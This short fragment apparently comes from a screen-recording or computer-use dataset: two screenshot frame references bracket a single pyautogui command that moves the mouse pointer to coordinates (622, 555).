
pyautogui.moveTo(622, 555)
